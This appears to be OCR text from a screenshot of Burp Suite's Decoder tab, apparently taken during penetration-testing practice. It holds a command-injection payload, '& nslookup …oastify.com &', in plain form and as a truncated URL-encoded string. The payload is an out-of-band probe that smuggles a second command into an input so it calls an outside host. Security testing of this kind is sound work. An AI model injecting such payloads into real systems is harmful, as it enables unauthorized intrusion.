 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
& nslookup b5hhf33mv9g8ia6lf7gr9c0yyp4gs6gv.oastify.com &
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%26%20%6e%73%6c%6f%6f%6b%75%70%20%62%35%68%68%66%33%33%6d%76%39%67%38%69%61%36%6c%66%37%67%72%39%63%30%79%79%70%34%67%73%36%67%76%2e%6f%61%73%74%69%66%79%